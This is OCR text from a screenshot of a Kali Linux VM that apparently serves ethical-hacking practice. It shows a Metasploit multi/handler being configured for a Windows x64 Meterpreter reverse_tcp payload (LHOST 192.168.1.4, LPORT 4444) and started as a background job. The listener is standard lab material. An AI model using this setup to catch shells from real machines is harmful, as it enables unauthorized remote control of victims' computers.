 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:00 1
root@kali: ~
File Edit View Search Terminal Help
smsf5 exploit(multi/handler) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
Right Ctrl
99+ SRP 9:00 AM
3/14/2019 1